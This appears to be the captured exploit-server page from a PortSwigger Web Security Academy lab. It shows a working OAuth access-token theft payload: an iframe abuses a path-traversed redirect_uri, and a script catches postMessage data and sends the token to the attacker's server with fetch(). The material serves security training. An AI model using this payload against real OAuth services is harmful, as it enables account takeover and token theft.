 URL: https://exploit-0ae800890350279a814a7ee4011600fb.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://oauth-0a8b00380364272381867df8023b00e8.oauth-server.net/auth?
client_id=fhw6loaa1hndd46z2z892&redirect_uri=https://0add00ae0303279f817e7fd500550033.web-security-academy.net/oauth-
callback/../post/comment/comment-form&response_type=token&nonce=1586239711&scope=openid%20profile%20email"></iframe>
<script>
    window.addEventListener('message', function(e) {
        fetch("/" + encodeURIComponent(e.data.data))
    }, false)
</script>